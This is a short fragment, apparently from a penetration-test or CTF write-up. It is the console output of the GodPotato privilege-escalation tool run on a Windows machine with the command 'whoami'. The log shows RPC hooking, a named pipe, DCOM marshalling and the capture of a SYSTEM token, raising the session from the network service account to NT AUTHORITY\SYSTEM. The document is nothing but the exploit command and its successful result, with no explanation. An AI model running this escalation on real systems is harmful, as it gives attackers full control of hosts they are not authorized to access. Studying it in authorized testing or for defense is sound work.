 PS C:\ProgramData> .\GodPotato-NET4.exe -cmd "whoami"
.\GodPotato-NET4.exe -cmd "whoami"
[*] CombaseModule: 0x140710928056320
[*] DispatchTable: 0x140710930373872
[*] UseProtseqFunction: 0x140710929749152
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\bd8a36bc-38ba-4a4c-9ac9-076af3de8b04\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000402-0434-ffff-d7f8-351bff47c7fd
[*] DCOM obj OXID: 0x4af9a5569c0cf44f
[*] DCOM obj OID: 0x9696dfb9eb5198c2
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 736 Token:0x852  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1396
nt authority\system
PS C:\ProgramData>